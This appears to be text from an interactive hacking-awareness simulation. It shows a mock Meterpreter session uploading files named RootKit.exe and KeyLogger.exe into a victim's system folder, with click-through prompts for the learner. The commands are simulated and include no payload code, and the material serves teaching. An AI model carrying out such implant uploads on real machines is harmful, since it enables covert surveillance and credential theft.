 Attacker's Computer
Terminal
Config.sys SYS file 01/01/2018
Boot.ini INI file 22/06/2018
io.sys SYS file 01/01/2018
autoexec.bat BAT file 12/04/2018
meterpreter>upload RootKit.exe C:\System\
uploaded
meterpreter>upload KeyLogger.exe C:\System\
uploaded
meterpreter>ls
File/Folder Type Last Modified
----------- ---- -------------
Config.sys SYS file 01/01/2018
Boot.ini INI file 22/06/2018
io.sys SYS file 01/01/2018
autoexec.bat BAT file 12/04/2018
RootKit.exe Application 01/09/2018
KeyLogger.exe Application 01/09/2018
meterpreter>
List files again
Click on the command below
to show the files in the
victim's system folder again.
The two uploaded programs
are now visible in the victim's
system directory.
ls
Continue